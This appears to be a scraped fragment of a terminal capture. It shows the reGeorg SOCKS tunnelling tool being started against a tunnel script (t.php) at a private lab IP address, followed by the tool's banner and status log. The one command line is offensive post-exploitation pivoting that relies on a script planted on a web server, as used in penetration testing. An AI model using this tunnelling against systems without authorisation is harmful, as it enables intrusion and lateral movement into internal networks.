 λ python2 reGeorgSocksProxy.py -p 1234 -u "http://192.168.20.129/t.php"
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1234], tunnel at [http://192.168.20.129/t.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
security